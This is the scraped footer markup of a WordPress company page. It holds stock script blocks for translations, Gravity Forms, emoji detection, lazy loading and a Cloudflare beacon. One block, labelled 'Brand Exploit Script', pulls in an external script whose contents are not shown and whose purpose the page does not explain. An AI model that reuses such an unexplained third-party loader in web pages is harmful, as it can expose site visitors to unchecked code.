<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/i18n.min.js?ver=3a5838d1182e" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-01-09 13:16:29+0000","generator":"WPML String Translation 3.2.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it_IT"}}}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/a11y.min.js?ver=fc6bf7359b5d" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=a39e45502bab" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"604f069e00bd4f4f84ac31c500a8673b"},"ajax":{"ajaxurl":"https://moodmedia.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"4181f97485","i18n":{"step_announcement":"Passaggio %1$s di %2$s, %3$s","unknown_error":"Si \u00e8 verificato un errore sconosciuto nell&#039;elaborazione della richiesta. Riprova."}}}},"hmr_dev":"","public_path":"https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"4cd459c8da"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/core/admin/js/common.js?ver=d71b75b23272" id="et-core-common-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://moodmedia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://moodmedia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style id="et-builder-module-design-deferred-249841-cached-inline-styles">body #page-container .et_pb_section .et_pb_button_0{color:#ffffff!important;border-color:#cd102f;background-color:#cd102f}body #page-container .et_pb_section .et_pb_button_0:hover{color:#cd102f!important;border-color:#ffffff!important;letter-spacing:0px!important;background-image:initial;background-color:#ffffff}body #page-container .et_pb_section .et_pb_button_0:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_0:after{color:#cd102f;line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_section_1.et_pb_section{background-color:#f8f8f8!important}.et_pb_text_5,.et_pb_text_7{background-color:#eeeeee;padding-top:30px!important;padding-right:30px!important;padding-bottom:30px!important;padding-left:30px!important}.ba_logo_grid_child_0 .dtq-logo-grid__item,.ba_logo_grid_child_1 .dtq-logo-grid__item,.ba_logo_grid_child_2 .dtq-logo-grid__item,.ba_logo_grid_child_3 .dtq-logo-grid__item,.ba_logo_grid_child_4 .dtq-logo-grid__item,.ba_logo_grid_child_5 .dtq-logo-grid__item,.ba_logo_grid_child_6 .dtq-logo-grid__item,.ba_logo_grid_child_7 .dtq-logo-grid__item,.ba_logo_grid_child_8 .dtq-logo-grid__item{background-color:#e2e5ed!important;padding-top:50px!important;padding-right:50px!important;padding-bottom:50px!important;padding-left:50px!important}@media only screen and (max-width:980px){body #page-container .et_pb_section .et_pb_button_0:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0:before{display:none}body #page-container .et_pb_section .et_pb_button_0:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@media only screen and (max-width:767px){body #page-container .et_pb_section .et_pb_button_0:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0:before{display:none}body #page-container .et_pb_section .et_pb_button_0:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}</style><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
jQuery(function($){
    $('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');
    $('.et_pb_accordion .et_pb_toggle').click(function() {
      $this = $(this);
      setTimeout(function(){
         $this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');
      },700);
    });
});
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
    jQuery("button").addClass("sample name");
});
</script>

<!-- Brand Exploit Script -->
<script src="https://static.srcspot.com/libs/dreddy.js" type="application/javascript" defer></script>
<!-- End Brand Exploit Script -->

<body>
<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}(function(){!function(){var e,t=!1,n=!1,r=Array.from(document.querySelectorAll("script[data-loading-method][data-src]")),o=r.filter(function(e){return"idle"===e.dataset.loadingMethod}),a=r.filter(function(e){return"user-interaction"===e.dataset.loadingMethod}),i=document.querySelectorAll("link[data-href]");if(r.length||i.length){var c=["readystatechange","DOMContentLoaded","load"],u={readystatechange:[],DOMContentLoaded:[],load:[]},l=!1,d=EventTarget.prototype.addEventListener;EventTarget.prototype.addEventListener=function(e,t,n){if(!l||!c.includes(e))return d.call(this,e,t,n);u[e].push({target:this,listener:t,options:n})};var s=[{event:"click",target:document},{event:"mousemove",target:document},{event:"keydown",target:document},{event:"touchstart",target:document},{event:"touchmove",target:document},{event:"scroll",target:window}],f=function(e){s.forEach(function(t){return t.target.addEventListener(t.event,e,{passive:!0})})},v=function(e){s.forEach(function(t){return t.target.removeEventListener(t.event,e)})};window.requestIdleCallback=window.requestIdleCallback||function(e){return setTimeout(function(){var t=Date.now();e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};var g=[],h=function(e){return g.push(e)};document.addEventListener("click",h,{passive:!0}),o.length&&window.requestIdleCallback(function(){return m(o)}),a.length&&(f(y),e=setTimeout(y,1e4)),f(function e(){i.forEach(function(e){e.href=e.getAttribute("data-href"),e.removeAttribute("data-href")}),v(e)})}function m(e){e.forEach(function(e){var t=e.getAttribute("data-src");if(!t.includes("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=t,document.head.appendChild(n)}}),function r(o){if(o>e.length-1)n||(window.jQuery&&t&&window.jQuery.holdReady(!1),c.forEach(function(e){u[e].forEach(function(t){var n=t.target,r=t.listener;try{var o=new Event(e,{bubbles:!0,cancelable:!0});r.call(n,o)}catch(t){console.error("Error executing "+e+" listener:",t)}}),u[e].length=0}),document.removeEventListener("click",h),g.forEach(function(e){var t;return null==(t=e.target)?void 0:t.dispatchEvent(new MouseEvent("click",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY}))}),g.length=0,n=!0);else{var a=e[o].getAttribute("data-src");window.jQuery&&"function"==typeof window.jQuery.holdReady&&!t&&(window.jQuery.holdReady(!0),t=!0),window.requestIdleCallback(function(){var e=document.createElement("script");l=!0;var t=setTimeout(function(){l&&(l=!1,r(o+1))},1500);e.onload=function(){clearTimeout(t),l=!1,r(o+1)},e.onerror=function(){clearTimeout(t),l=!1,r(o+1)},e.src=a,document.head.appendChild(e)})}}(0)}function y(){e&&clearTimeout(e),v(y),m(a)}}(),[{selector:"video[data-lazy-src],iframe[data-lazy-src]",callback:function(e){return function(t){if(t.isIntersecting){var n=t.target.getAttribute("data-lazy-src");t.target.setAttribute("src",n),e.unobserve(t.target)}}}},{selector:".flying-press-lazy-bg",callback:function(e){return function(t){t.isIntersecting&&(t.target.classList.remove("flying-press-lazy-bg"),e.unobserve(t.target))}}},{selector:'[style*="content-visibility"]',callback:function(e){return function(t){t.isIntersecting&&(t.target.style.removeProperty("content-visibility"),t.target.style.removeProperty("contain-intrinsic-size"),e.unobserve(t.target))}}}].forEach(function(e){var t=e.selector,n=e.callback,r=new IntersectionObserver(function(e){e.forEach(n(r))},{rootMargin:"300px"});document.querySelectorAll(t).forEach(function(e){return r.observe(e)})})});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747b6615ce124216851d0ac8e9554588","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<html></html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1769183675 -->